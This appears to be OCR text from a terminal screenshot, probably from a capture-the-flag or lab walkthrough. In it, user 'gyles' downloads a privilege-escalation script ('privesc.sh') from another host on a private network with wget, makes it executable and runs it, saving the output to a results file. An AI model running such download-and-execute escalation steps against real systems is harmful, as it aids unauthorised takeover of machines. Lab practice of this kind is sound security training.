 gyles@TEAM:/home/gyles
File Actions Edit View Help
gyles@TEAM:/home/gyles$ wget http://10.6.88.199/privesc.sh
--2021-07-19 02:35:23--  http://10.6.88.199/privesc.sh
Connecting to 10.6.88.199:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 462687 (452K) [text/x-sh]
Saving to: ‘privesc.sh’
privesc.sh          100%[===================>] 451.84K   241KB/s    in 1.9s
2021-07-19 02:35:25 (241 KB/s) - ‘privesc.sh’ saved [462687/462687]
gyles@TEAM:/home/gyles$ chmod u+x privesc.sh
gyles@TEAM:/home/gyles$ ./privesc.sh > results.txt
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . uniq: write error: Broken pipe